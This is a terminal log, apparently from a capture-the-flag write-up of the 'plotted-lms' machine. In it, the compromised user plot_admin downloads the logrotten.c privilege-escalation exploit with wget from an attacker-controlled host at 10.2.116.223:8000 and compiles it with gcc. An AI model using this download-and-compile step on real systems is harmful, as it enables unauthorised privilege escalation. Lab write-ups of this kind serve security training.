 plot_admin@plotted-lms:~$ which gcc
which gcc
/bin/gcc
plot_admin@plotted-lms:~$ wget 10.2.116.223:8000/logrotten.c
wget 10.2.116.223:8000/logrotten.c
--2022-04-24 06:51:43--  http://10.2.116.223:8000/logrotten.c
Connecting to 10.2.116.223:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7508 (7.3K) [text/plain]
Saving to: ‘logrotten.c’
logrotten.c         100%[===================>]   7.33K  --.-KB/s    in 0.02s
2022-04-24 06:51:43 (448 KB/s) - ‘logrotten.c’ saved [7508/7508]
plot_admin@plotted-lms:~$ gcc -o logrotten logrotten.c
gcc -o logrotten logrotten.c
plot_admin@plotted-lms:~$ ls
ls
backup.py  logrotten  logrotten.c  user.txt
plot_admin@plotted-lms:~$